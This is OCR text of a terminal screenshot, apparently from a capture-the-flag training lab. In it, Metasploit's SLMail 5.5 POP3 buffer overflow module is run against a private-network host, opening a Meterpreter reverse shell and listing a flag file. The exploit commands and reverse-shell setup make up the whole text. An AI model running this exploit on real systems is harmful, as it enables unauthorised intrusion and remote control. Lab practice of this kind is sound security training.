 Restore Session - Mozill...
Ka
lab-348d2801-1c19-4874-a3eb-9a6bf6e6e4c1.eastus.cloudapp.azure....
09:57 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
msf6 > search SLMail
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/pop3/seattlelab_pass 2003-05-07 great No Seattle Lab Mail 5.5 POP3 Buffer Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/pop3/seattlelab_pass
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/pop3/seattlelab_pass) > options
Module options (exploit/windows/pop3/seattlelab_pass):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 110 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.17.138.34 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows NT/2000/XP/2003 (SLMail 5.5)
msf6 exploit(windows/pop3/seattlelab_pass) > set LHOST 172.22.117.100
LHOST => 172.22.117.100
msf6 exploit(windows/pop3/seattlelab_pass) > set RHOSTS 172.22.117.20
RHOSTS => 172.22.117.20
msf6 exploit(windows/pop3/seattlelab_pass) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] 172.22.117.20:110 - Trying Windows NT/2000/XP/2003 (SLMail 5.5) using jmp esp at 5f4a358f
[*] Sending stage (175174 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:63830 ) at 2023-07-26 21:56:45 -0400
meterpreter > ls
Listing: C:\Program Files (x86)\SLmail\System
Mode Size Type Last modified Name
100666/rw-rw-rw- 32 fil 2022-03-21 11:59:51 -0400 flag4.txt